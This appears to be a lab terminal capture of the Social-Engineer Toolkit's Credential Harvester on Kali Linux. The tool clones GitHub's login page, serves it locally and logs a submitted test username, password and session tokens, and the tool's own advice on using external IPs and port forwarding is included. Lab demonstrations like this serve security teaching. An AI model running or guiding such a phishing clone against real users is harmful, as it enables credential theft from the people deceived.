 root@kali: /home/kali
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://github.com/login
[*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [17/May/2023 20:48:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [17/May/2023 20:48:49] "GET /u2f/login_fragment HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=HMCNODi2Eiag50dBaL29vnjnJfVvqJqwVoWvwiLEJNPvxaboTsizLRs
POSSIBLE USERNAME FIELD FOUND: login=setoolkit
POSSIBLE PASSWORD FIELD FOUND: password=s3700lk17
PARAM: javascript-support=true
PARAM: webauthn-support=supported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_085b=
PARAM: timestamp=1684370804604
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=127f916017633bc2ba1901ee42c0695bbbbc31a70f8ae992fb9b4b700a1fdf13
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [17/May/2023 20:50:11] "POST /session HTTP/1.1" 302 -
Sign in to GitHub · GitHub
https://github.com/
Kali Linux Kali Tools Kali Linux Kali Tools
Sign in to GitHub
Username or email address
setoolkit
Password Forgot password?
Sign in
New to GitHub? Create an account.
Terms Privacy Security Contact GitHub